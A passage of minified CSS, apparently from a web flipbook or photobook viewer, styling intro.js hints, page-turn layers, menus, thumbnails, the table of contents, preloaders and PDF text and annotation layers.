a{box-sizing:content-box;display:block;width:6px;height:6px;background:#ccc;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;text-decoration:none;cursor:pointer}.introjs-bullets ul li a:hover{background:#999}.introjs-bullets ul li a.active{background:#999}.introjs-progress{box-sizing:content-box;overflow:hidden;height:10px;margin:10px 0 5px 0;border-radius:4px;background-color:#ecf0f1}.introjs-progressbar{box-sizing:content-box;float:left;width:0%;height:100%;font-size:10px;line-height:10px;text-align:center;background-color:#08c}.introjsFloatingElement{position:absolute;height:0;width:0;left:50%;top:50%}.introjs-fixedTooltip{position:fixed}.introjs-hint{box-sizing:content-box;position:absolute;background:0 0;width:20px;height:15px;cursor:pointer}.introjs-hint:focus{border:0;outline:0}.introjs-hidehint{display:none}.introjs-fixedhint{position:fixed}.introjs-hint:hover>.introjs-hint-pulse{border:5px solid rgba(60,60,60,.57)}.introjs-hint-pulse{box-sizing:content-box;width:10px;height:10px;border:5px solid rgba(60,60,60,.27);-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;background-color:rgba(136,136,136,.24);z-index:10;position:absolute;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}.introjs-hint-no-anim .introjs-hint-dot{-webkit-animation:none;-moz-animation:none;animation:none}.introjs-hint-dot{box-sizing:content-box;border:10px solid rgba(146,146,146,.36);background:0 0;-webkit-border-radius:60px;-moz-border-radius:60px;border-radius:60px;height:50px;width:50px;-webkit-animation:introjspulse 3s ease-out;-moz-animation:introjspulse 3s ease-out;animation:introjspulse 3s ease-out;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-iteration-count:infinite;position:absolute;top:-25px;left:-25px;z-index:1;opacity:0}@-webkit-keyframes introjspulse{0%{-webkit-transform:scale(0);opacity:0}25%{-webkit-transform:scale(0);opacity:.1}50%{-webkit-transform:scale(0.1);opacity:.3}75%{-webkit-transform:scale(0.5);opacity:.5}100%{-webkit-transform:scale(1);opacity:0}}@-moz-keyframes introjspulse{0%{-moz-transform:scale(0);opacity:0}25%{-moz-transform:scale(0);opacity:.1}50%{-moz-transform:scale(0.1);opacity:.3}75%{-moz-transform:scale(0.5);opacity:.5}100%{-moz-transform:scale(1);opacity:0}}@keyframes introjspulse{0%{transform:scale(0);opacity:0}25%{transform:scale(0);opacity:.1}50%{transform:scale(0.1);opacity:.3}75%{transform:scale(0.5);opacity:.5}100%{transform:scale(1);opacity:0}}.flipbook-overlay{position:fixed;top:0;bottom:0;left:0;right:0;background:url("/studio/Scripts/lib/flipbook/images/overlay.png") repeat;z-index:2147483646 !important}.flipbook-wrapper{position:absolute;width:100%;height:100%;-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5);text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background:#fff}.flipbook-lightbox-thumb-overlay{opacity:0;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(255,255,255,.2);-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}.flipbook-lightbox-thumb-overlay:hover{opacity:1}.flipbook-lightbox-thumb-icon{position:relative;margin-left:-50%;margin-top:-50%;color:#555;display:none}.flipbook-lightbox-thumb-icon-holder{position:absolute;left:50%;top:50%}.flipbook-wrapper-transparent{width:100%;height:100%;background:none}.flipbook-main-wrapper{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden;direction:ltr !important}.flipbook-bookLayer{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden}.flipbook-zoomLayer{position:absolute;top:0;left:0;right:0;bottom:0px;overflow:hidden;opacity:.7}.flipbook-zoomLayer-inside{display:block;position:relative;background-image:url("../grid.jpg");background-size:contain;text-align:center}.flipbook-zoomLayer-inside .flipbook-carousel-page{float:left}.flipbook-center-container{transform:translateZ(0px);-webkit-transform:translateZ(0px);-backface-visibility:hidden;-webkit-backface-visibility:hidden;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.flipbook-book{display:block;position:relative}.flipbook-page{position:absolute;width:100%;height:100%;transform:translateZ(0px);will-change:transform}.flipbook-page3{position:absolute;background:#eee;transform:translateZ(0px);will-change:transform}.flipbook-page3-html{width:100%;height:100%;top:0;left:0}.flipbook-page3-image{overflow:hidden;width:100%;height:100%;position:absolute}.flipbook-page3 img{width:100%;height:100%;top:0;left:0;transform-origin:0 0;-webkit-transform-origin:0 0;float:left;user-select:none;pointer-events:none}.flipbook-page3 canvas{width:100%;height:100%;top:0;left:0;float:left}.flipbook-page3-shadow{position:absolute;width:100%;height:100%;top:0;left:0;transform-origin:0 0;-webkit-transform-origin:0 0;transform:translateZ(0);-webkit-transform:translateZ(0);background:#000;opacity:0;pointer-events:none}.flipbook-page3-front{transform-origin:0 50%;-webkit-transform-origin:0 50%;transform:translateZ(0);-webkit-transform:translateZ(0)}.flipbook-page3-back{transform-origin:100% 50%;-webkit-transform-origin:100% 50%;transform:translateZ(0);-webkit-transform:translateZ(0);z-index:999999 !important}.flipbook-book3{display:block;position:relative}.flipbook-center-container3{position:relative;perspective:4000px;-webkit-perspective:4000px;transform:translateZ(0px);will-change:transform;border:none}.flipbook-page-face{position:absolute;background-color:#ddd;transform:translateZ(0px);-webkit-transform:translateZ(0px);-backface-visibility:hidden;-webkit-backface-visibility:hidden;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.flipbook-page-overlay{position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.9);pointer-events:none !important;z-index:10}.flipbook-page-htmlContent{position:absolute;top:0;left:0;z-index:50;transform:translateZ(0px);-backface-visibility:hidden}.flipbook-book canvas{position:absolute;left:0;top:0;z-index:50;width:100%;height:100%;transform:translateZ(0px);-webkit-transform:translateZ(0px);-backface-visibility:hidden;-webkit-backface-visibility:hidden;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.flipbook-page img{width:100%;height:100%;transform:translateZ(0px);-webkit-transform:translateZ(0px);-backface-visibility:hidden;-webkit-backface-visibility:hidden;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.flipbook-opacity0{opacity:0}.flipbook-opacity1{opacity:1}.flipbook-arrow-wrapper{opacity:.85;transition:opacity .3s}.flipbook-arrow-wrapper:hover{opacity:1}.flipbook-left-arrow{display:block !important;position:absolute !important;top:50%;margin-top:-20px;speak:none;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;text-align:center;cursor:pointer;width:40px;-webkit-border-radius:0;border-radius:0}.flipbook-right-arrow{display:block !important;position:absolute !important;top:50%;speak:none;right:0;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;text-align:center;cursor:pointer}.flipbook-first-arrow{display:block !important;position:absolute !important;top:50%;speak:none;left:0;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;text-align:center;cursor:pointer}.flipbook-last-arrow{display:block !important;position:absolute !important;top:50%;speak:none;right:0;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;text-align:center;cursor:pointer}.flipbook-currentPageHolder{position:absolute !important;z-index:3}.flipbook-currentPageNumber{font-weight:bold !important;border-radius:15px !important;color:rgba(255,255,255,.72);padding:5px 12px !important;background-color:rgba(0,0,0,.4);font-family:"Open Sans","Helvetica Neue",Arial,sans-serif !important;font-size:14px}.flipbook-currentPageInput{position:absolute !important;line-height:32px !important;background:none !important;border:none !important;font-size:14px !important;font-family:"Open Sans","Helvetica Neue",Arial,sans-serif !important;font-weight:bold !important;text-align:center !important;color:rgba(255,255,255,.72) !important;height:32px !important;top:0 !important;left:0 !important}.flipbook-currentPageInput:focus{outline:0 !important}.flipbook-color-transparent{color:rgba(0,0,0,0) !important}.flipbook-browser-fullscreen{position:fixed !important;top:0 !important;left:0 !important;width:100% !important;height:100% !important;z-index:999999 !important;margin:0 !important;padding:0 !important}.flipbook-totalPages{box-shadow:none;padding-left:3em !important;padding-right:1em !important;padding-top:6px !important;padding-bottom:6px !important;border:none !important;width:3em !important;font-size:1em !important;font-family:"Open Sans","Helvetica Neue",Arial,sans-serif;text-align:left !important;line-height:30px !important;height:35px;pointer-events:none}.flipbook-currentPage:focus{outline:none}.flipbook-menuWrapper{position:absolute;bottom:0;left:0;right:0;margin:0;padding:0;z-index:2;pointer-events:none}.flipbook-menuWrapper:hover{opacity:1}.flipbook-menu{position:relative;text-align:center;margin:0}.flipbook-menu-btn{display:inline;cursor:pointer;background:none;transition:all .1s ease-out;-webkit-transition:all .1s ease-out;-moz-transition:all .1s ease-out;-o-transition:all .1s ease-out}.flipbook-thumbHolder{transition:all .3s ease-out;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;bottom:0;position:absolute;left:0;top:0;z-index:9;box-shadow:0 0 6px rgba(0,0,0,.16),0 0 6px rgba(0,0,0,.23);width:250px}.flipbook-thumbsWrapper{bottom:0;position:absolute;left:0;top:90px;overflow:hidden}.flipbook-thumbsScroller{margin:0;padding:0;position:relative;text-align:center;min-width:250px;padding-bottom:20px}.flipbook-thumb{margin:0px auto 30px;cursor:pointer;position:relative;background:#efefef;border:1px solid rgba(116,116,116,.28)}.flipbook-empty-thumb{display:inline-block;position:absolute;background:red}.flipbook-thumb-num{font-family:"Open Sans","Helvetica Neue",Arial,sans-serif;font-size:14px;font-weight:bold;line-height:14px;user-select:none;background:rgba(0,0,0,.39);padding:8px;position:relative;top:0px}.flipbook-thumb img{border:1px solid rgba(134,134,134,.33);display:inline-block;-moz-box-shadow:0 1px 6px rgba(0,0,0,.2);-ms-box-shadow:0 1px 6px rgba(0,0,0,.2);-webkit-box-shadow:0 1px 6px rgba(0,0,0,.2);box-shadow:0 1px 6px rgba(0,0,0,.2)}.flipbook-toc{position:relative;margin:0;padding:0}.flipbook-tocHolder{position:absolute;top:0;width:250px;bottom:0;transition:all .3s ease-out;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;z-index:9;box-shadow:0 0 6px rgba(0,0,0,.16),0 0 6px rgba(0,0,0,.23)}.flipbook-tocItem{display:block;padding:10px 20px;text-align:justify;cursor:pointer;font-size:.9em;font-family:"Open Sans","Helvetica Neue",Arial,sans-serif;border-top:solid 1px rgba(135,135,135,.22)}.flipbook-tocItem:hover{background:rgba(128,128,128,.2)}.flipbook-tocItem .right{float:right}.flipbook-tocTitle{display:block;padding:20px 0;text-align:right;text-transform:uppercase}.flipbook-findbar input{width:230px;padding:10px;margin:5px 10px;font-size:14px}.flipbook-find-info{padding-left:15px;font-family:"Open Sans","Helvetica Neue",Arial,sans-serif !important;font-size:14px;pointer-events:none}.invisible{opacity:0;pointer-events:none;display:none}.transition{-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.flipbook-shareButtons{width:41px;position:absolute;bottom:40px;max-width:100%;max-height:100%;overflow:hidden;text-align:center}.flipbook-shareBtn{display:inline-block;cursor:pointer}.flipbook-menu-overlay{position:absolute;top:0;left:0;bottom:0;right:0;background:rgba(0,0,0,.7);z-index:999999}.flipbook-icon-fa{speak:none;font-style:normal;font-weight:normal;font-size:16px;line-height:1;-webkit-font-smoothing:antialiased;padding-bottom:12px;padding-top:12px;width:36px;bottom:0;text-align:center;pointer-events:auto;box-sizing:initial;display:inline-block}.flipbook-icon-material{speak:none;font-style:normal;font-weight:normal;font-size:24px;line-height:1;-webkit-font-smoothing:antialiased;padding-bottom:8px;padding-top:8px;width:36px;bottom:0;text-align:center;pointer-events:auto;box-sizing:initial;display:inline-block}.flipbook-btn-close{height:20px;position:absolute;top:0;right:0;cursor:pointer;font-size:.8em}.flipbook-font{font-family:"Open Sans","Helvetica Neue",Arial,sans-serif;font-size:14px}.flipbook-btn{text-transform:uppercase;font-weight:bold;user-select:none;cursor:pointer;width:200px;line-height:32px;text-align:center;margin:5px auto;border:1px solid #868686;border:none;background:#f9f9f9;background:none;border-radius:3px;-webkit-transition:none;-o-transition:none;transition:none;font-size:12px}.flipbook-bg-dark{background:rgba(49,53,56,.95)}.flipbook-color-dark{color:rgba(255,255,255,.85)}.flipbook-color-dark:hover{color:#fff}.flipbook-bg-light{background:rgba(255,255,255,.95)}.flipbook-color-light{color:rgba(50,50,50,.9)}.flipbook-color-light:hover{color:#000}.flipbook-bg-twilight{background:#141414}.flipbook-color-twilight{color:#feffd3}.flipbook-color-twilight:hover{color:#feffd3}.flipbook-bg-darkgrey{background:#212121}.flipbook-color-darkgrey{color:#9e9e9e}.flipbook-color-darkgrey:hover{color:#bdbdbd}.flipbook-bg-lightgrey{background:#e0e0e0}.flipbook-color-lightgrey{color:#757575}.flipbook-color-lightgrey:hover{color:#616161}.flipbook-lightbox-toolbar{position:absolute;top:0;right:0}.flipbook-lightbox-close{z-index:85 !important;right:37px !important;top:0 !important;text-align:center !important;text-decoration:none !important;cursor:pointer;opacity:.85;transition:opacity .3s}.flipbook-lightbox-toolbar span:only-child{right:0 !important}.flipbook-lightbox-close:hover{opacity:1}.flipbook-loading-bar{position:relative;width:100%;height:6px;background-color:#333;border-bottom:1px solid #333}.flipbook-progress-bar{position:absolute;top:0;left:0;width:0%;height:100%;background-color:#ddd;overflow:hidden;-webkit-transition:width 200ms;transition:width 200ms}.flipbook-sub-menu{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:999;display:table}.flipbook-sub-menu-center{display:table-cell;vertical-align:middle;text-align:center}.flipbook-menu-header{position:relative;padding:10px;padding-bottom:20px;font-size:16px;text-align:center}.flipbook-menu-title{pointer-events:none;user-select:none}.flipbook-sub-menu-content{display:inline-block;margin-top:-20px;min-width:250px;padding-bottom:10px}.flipbook-carousel-slide{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;display:inline-block;text-align:center;overflow:hidden;width:100%;height:100%}.flipbook-carousel-slide .slide-wrapper{position:absolute;top:0;left:0;right:0;bottom:0}.flipbook-carousel-page{margin:0 auto;display:inline-block;background:#f1f1f1;position:relative;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;cursor:move;cursor:grab;cursor:-moz-grab;cursor:-webkit-grab}.flipbook-carousel-page-inner{-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;transform-origin:0 0;margin:0;padding:0;position:absolute;height:100%;width:100%}.flipbook-carousel-page-inner canvas{width:100%;height:100%;transform:translateZ(0)}.flipbook-carousel-zoom-page{height:100%;position:relative}.flipbook-carousel-zoom-page img{top:0;bottom:0;right:0;left:0;margin:auto;position:absolute}.flipbook-carousel-page img{top:0;bottom:0;right:0;left:0;margin:auto;position:absolute;pointer-events:none}.flipbook-carousel-page .page-carousel-img{height:100%;width:100%;transform:translateZ(0)}.flipbook-carousel-image-wrapper{position:absolute;width:100%;height:100%}.flipbook-carousel-zoom-wrapper{position:absolute;width:100%;height:100%}.flipbook-carousel-zoom{position:relative;width:100%;height:100%}.flipbook-overflow-hidden{overflow:hidden !important}.flipbook-share .social.bottom,.flipbook-share .social.top{-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0}.flipbook-share{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flipbook-share [class*=entypo-]:before{font-family:entypo,sans-serif}.flipbook-share label{font-size:16px;cursor:pointer;margin:0;padding:5px 10px;border-radius:5px;background:#a29baa;color:#333;transition:all .3s ease}.flipbook-share label:hover{opacity:.8}.flipbook-share label span{text-transform:uppercase;font-size:.9em;font-family:Lato,sans-serif;font-weight:700;-webkit-font-smoothing:antialiased;padding-left:6px}.flipbook-share .social.top{-ms-transform-origin:0 0}.flipbook-share .social.bottom{-ms-transform-origin:0 0;transform-origin:0 0;margin-top:5px}.flipbook-share .social.middle.left,.flipbook-share .social.middle.right{-ms-transform-origin:5% 50%;transform-origin:5% 50%;-webkit-transform-origin:5% 50%;-moz-transform-origin:5% 50%;-o-transform-origin:5% 50%}.flipbook-share .social.middle{margin-top:-34px}.flipbook-share .social.middle.right{margin-left:105px}.flipbook-share .social.networks-1.center,.flipbook-share .social.networks-1.left,.flipbook-share .social.right{margin-left:14px}.flipbook-share .social.load{transition:none !important}.flipbook-share .social.networks-1{width:60px}.flipbook-share .social.networks-1.middle.left{margin-left:-70px}.flipbook-share .social.networks-1 ul{width:60px}.flipbook-share .social.networks-2,.flipbook-share .social.networks-2 ul{width:120px}.flipbook-share .social.networks-2.center{margin-left:-13px}.flipbook-share .social.networks-2.left{margin-left:-44px}.flipbook-share .social.networks-2.middle.left{margin-left:-130px}.flipbook-share .social.networks-3,.flipbook-share .social.networks-3 ul{width:180px}.flipbook-share .social.networks-3.center{margin-left:-45px}.flipbook-share .social.networks-3.left{margin-left:-102px}.flipbook-share .social.networks-3.middle.left{margin-left:-190px}.flipbook-share .social.networks-4,.flipbook-share .social.networks-4 ul{width:240px}.flipbook-share .social.networks-4.center{margin-left:-75px}.flipbook-share .social.networks-4.left{margin-left:162px}.flipbook-share .social.networks-4.middle.left{margin-left:-250px}.flipbook-share .social.networks-5.left{margin-left:-225px}.flipbook-share .social.networks-5.middle.left{margin-left:-320px}.flipbook-share .social.active.bottom{-webkit-transform:scale(1) translateY(15px);-moz-transform:scale(1) translateY(15px);-o-transform:scale(1) translateY(15px);-ms-transform:scale(1) translateY(15px);transform:scale(1) translateY(15px)}.flipbook-share .social.active.middle.right{-webkit-transform:scale(1) translateX(10px);-moz-transform:scale(1) translateX(10px);-o-transform:scale(1) translateX(10px);-ms-transform:scale(1) translateX(10px);transform:scale(1) translateX(10px)}.flipbook-share .social.active.middle.left{-webkit-transform:scale(1) translateX(-10px);-moz-transform:scale(1) translateX(-10px);-o-transform:scale(1) translateX(-10px);-ms-transform:scale(1) translateX(-10px);transform:scale(1) translateX(-10px)}.flipbook-share .social ul{position:relative;left:0;right:0;height:46px;color:#fff;margin:auto;padding:0;list-style:none}.flipbook-share .social ul li{font-size:16px;cursor:pointer;width:40px;margin:0;padding:9px 0;text-align:center;float:left;height:22px;position:relative;z-index:2;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;transition:all .3s ease}.flipbook-page-preloader{width:100px;top:50%;margin-top:-50px}.cssload-container{width:100%;height:100%;top:0;left:0;text-align:center;position:absolute;z-index:2147483647 !important;pointer-events:none}.cssload-speeding-wheel{width:24px;height:24px;border:3px solid rgba(0,0,0,.4);border-radius:50%;border-left-color:rgba(255,255,255,.2);border-right-color:rgba(255,255,255,.2);animation:cssload-spin 575ms infinite linear;-o-animation:cssload-spin 575ms infinite linear;-ms-animation:cssload-spin 575ms infinite linear;-webkit-animation:cssload-spin 575ms infinite linear;-moz-animation:cssload-spin 575ms infinite linear;top:45%;position:absolute;left:50%;margin-left:-15px;margin-top:-15px;z-index:3}@keyframes cssload-spin{100%{transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes cssload-spin{100%{-o-transform:rotate(360deg);transform:rotate(360deg)}}@-ms-keyframes cssload-spin{100%{-ms-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes cssload-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes cssload-spin{100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}.flipbook-lightbox-preloader{background:rgba(0,0,0,.5);height:100%;width:100%}.flipbook-loading-text{position:absolute;top:45%;margin-top:20px;width:100%;font-family:"Open Sans","Helvetica Neue",Arial,sans-serif !important;font-size:14px;color:#aaa !important}.flipbook-loading-bg{width:40px;height:40px;border-radius:4px;top:45%;left:50%;position:absolute;pointer-events:none;background:rgba(0,0,0,.2);margin:-20px;display:none}.flipbook-fillPreloader{position:fixed;width:100%;height:100%;display:table-cell;text-align:center;vertical-align:middle;pointer-events:none}.flipbook-fillPreloader img{position:absolute;margin:auto;top:0;left:0;right:0;bottom:0;-webkit-transition:all .11s ease-out;-moz-transition:all .1s ease-out;transition:all .1s ease-out}.thumb-btn-close{right:-15px;position:absolute;top:0;cursor:pointer}.flipbook-textLayer{position:absolute;left:0;top:0;right:0;bottom:0;overflow:hidden;opacity:.2;line-height:1;color:#000;opacity:1}.flipbook-textLayer>div{color:rgba(0,0,0,0);position:absolute;white-space:pre;cursor:text;-webkit-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-o-transform-origin:0% 0%;-ms-transform-origin:0% 0%;transform-origin:0% 0%}.flipbook-textLayer .highlight{margin:-1px;padding:1px;background-color:#b400aa;border-radius:4px}.flipbook-textLayer .highlight.begin{border-radius:4px 0px 0px 4px}.flipbook-textLayer .highlight.end{border-radius:0px 4px 4px 0px}.flipbook-textLayer .highlight.middle{border-radius:0px}.flipbook-textLayer .highlight.selected{background-color:#006400}.flipbook-textLayer ::selection{background:#b4d5fe}.flipbook-textLayer ::-moz-selection{background:#b4d5fe}.flipbook-textLayer .endOfContent{display:block;position:absolute;left:0px;top:100%;right:0px;bottom:0px;z-index:-1;cursor:default;-webkit-user-select:none;-ms-user-select:none;-moz-user-select:none}.flipbook-textLayer .endOfContent.active{top:0px}.flipbook-annotationLayer section{position:absolute}.flipbook-annotationLayer .linkAnnotation>a{position:absolute;font-size:1em;top:0;left:0;width:100%;height:100%}.flipbook-annotationLayer .linkAnnotation>a{background:url("[data-uri]") 0 0 repeat}.flipbook-annotationLayer .linkAnnotation>a:hover{opacity:.2;background:#ff0;box-shadow:0px 2px 10px #ff0}.flipbook-annotationLayer .textAnnotation img{position:absolute;cursor:pointer}.flipbook-annotationLayer .popupWrapper{position:absolute;width:20em}.flipbook-annotationLayer .popup{position:absolute;z-index:200;max-width:20em;background-color:#ff9;box-shadow:0px 2px 5px #333;border-radius:2px;padding:.6em;margin-left:5px;cursor:pointer;word-wrap:break-word}.flipbook-annotationLayer .popup h1{font-size:1em;border-bottom:1px solid #000;padding-bottom:.2em}.flipbook-annotationLayer .popup p{padding-top:.2em}.flipbook-annotationLayer .highlightAnnotation,.flipbook-annotationLayer .underlineAnnotation,.flipbook-annotationLayer .squigglyAnnotation,.flipbook-annotationLayer .strikeoutAnnotation{cursor:pointer}.flipbook-overlay{background:rgba(0,0,0,.88)}.flipbook-page3-back .flipbook-page3-image{position:relative;-webkit-box-shadow:-7px 0 14px #fff;border:2px solid #fff;border-right:0;-moz-box-shadow:-7px 0 14px #fff;box-shadow:-7px 0 14px #fff}.flipbook-page3-back .flipbook-page3-image:after{content:"";position:absolute;width:10%;right:0;top:0;height:100%;background-color:rgba(255,255,255,0);opacity:.5;background-image:-webkit-linear-gradient(right, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%);background-image:-moz-linear-gradient(right, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%);background-image:-o-linear-gradient(right, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%);background-image:-ms-linear-gradient(right, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%);background-image:linear-gradient(to left, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%)}.flipbook-page3-front .flipbook-page3-image{position:relative;-webkit-box-shadow:3px 0 14px #fff;border:2px solid #fff;border-left:0;-moz-box-shadow:3px 0 14px #fff;box-shadow:3px 0 14px #fff}.flipbook-page3-front .flipbook-page3-image:after{content:"";position:absolute;width:10%;left:0;top:0;height:100%;background-color:rgba(255,255,255,0);opacity:.5;background-image:-webkit-linear-gradient(left, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%);background-image:-moz-linear-gradient(left, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%);background-image:-o-linear-gradient(left, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%);background-image:-ms-linear-gradient(left, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%);background-image:linear-gradient(to right, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%)}.flipbook-menuWrapper{background:#fff}.flipbook-menu{padding:10px 15px !important;text-align:right !important;min-height:62px}.flipbook-menu-btn{border:1px solid #666;color:#333 !important;margin:2px 5px !important}.flipbook-tocHolder{top:auto;width:calc(100% - 155px);right:0;left:0;background:rgba(0,0,0,0);box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;text-align:center;bottom:15px;display:flex;align-items:center;justify-content:center}.flipbook-tocHolder .flipbook-toc{order:1;padding-bottom:0;overflow-x:auto;overflow-y:hidden;white-space:nowrap;max-height:45px;max-width:99%;margin-right:.5rem}.flipbook-tocHolder .flipbook-menu-header{display:none}.flipbook-tocHolder .flipbook-tocItem{display:inline-block;color:#333;font-size:.75rem;border:1px solid #999;padding:2px 8px;margin:0 0}.flipbook-tocHolder .flipbook-tocItem.active,.flipbook-tocHolder .flipbook-tocItem.active:hover{color:#fff;background:#439fa5;border-color:#fff}.flipbook-tocHolder .flipbook-tocItem:nth-child(odd){margin-left:10px;border-right-width:0}.flipbook-tocHolder .flipbook-tocItem:last-child{border-right-width:1px}.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem span{font-size:0}.photobook-type-hardcover.flipbook-overlay .flipbook-tocItem:nth-child(4){counter-reset:flipbook-sequence}.photobook-type-hardcover.flipbook-overlay .flipbook-tocItem:before{content:counter(flipbook-sequence);counter-increment:flipbook-sequence}.flipbook-tocHolder .flipbook-tocItem span:first-child{display:none}.flipbook-tocHolder .flipbook-tocItem:nth-child(2) span,.flipbook-tocHolder .flipbook-tocItem:last-child span{font-size:.75rem}.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem span:first-child{display:inherit}.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem span:last-child{display:none}.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem:nth-child(3),.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem:nth-last-child(2){cursor:not-allowed;color:#fff;min-width:24px;background:repeating-linear-gradient(-45deg, transparent, #bbb 2px, #fff 2px, #fff 5px) !important}.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem:nth-child(3):before,.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem:nth-last-child(2):before,.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem:nth-child(2):before,.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem:last-child:before{content:normal}.flipbook-lightbox-continue{z-index:85;right:0;top:0;text-align:center;text-decoration:none;cursor:pointer;opacity:.85;transition:opacity .3s;font-size:14px;padding:6px 9px;margin:0 0 0 5px;color:#fff;background:#439fa5;border:1px solid rgba(255,255,255,.1)}.flipbook-lightbox-continue i{font-size:18px;padding-right:3px}.flipbook-spine-wrapper,.flipbook-spine-show .flipbook-bookLayer,.flipbook-spine-show .flipbook-nav,.flipbook-spine-show .flipbook-menu>span{display:none}.flipbook-spine-show .flipbook-spine-wrapper{display:flex;align-items:center;justify-content:center;height:100vh}.flipbook-spine-show .flipbook-spine-wrapper img{max-width:90vw;height:auto}.flipbook-tocHolder .flipbook-spine-nav-div{order:0;margin-right:.5rem}.flipbook-tocHolder .flipbook-spine-nav-div a{display:inline-block;color:#333;font-size:.75rem;border:1px solid #999;padding:2px 8px;cursor:pointer}.flipbook-spine-show .flipbook-tocHolder .flipbook-tocItem.active{color:#333;background:#fff;border-color:#999}.flipbook-spine-show .flipbook-tocHolder .flipbook-spine-nav-div a,.flipbook-spine-show .flipbook-tocHolder .flipbook-spine-nav-div a:hover{color:#fff;background:#439fa5;border-color:#fff}@media only screen and (max-width: 750px){.flipbook-tocHolder{display:none !important}.flipbook-menu{text-align:center !important}}.bb-bookblock{width:400px;height:calc(100vh - 100px);margin:0 auto;position:relative;z-index:100;-webkit-perspective:1300px;perspective:1300px;-webkit-backface-visibility:hidden;backface-visibility:hidden}.bb-page{position:absolute;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition-property:-webkit-transform;transition-property:transform}.bb-vertical .bb-page{width:50%;height:100%;left:50%;-webkit-transform-origin:left center;transform-origin:left center}.bb-horizontal .bb-page{width:100%;height:50%;top:50%;-webkit-transform-origin:center top;transform-origin:center top}.bb-page>div,.bb-outer,.bb-content,.bb-inner{position:absolute;height:100%;width:100%;top:0;left:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.bb-vertical .bb-content{width:200%}.bb-horizontal 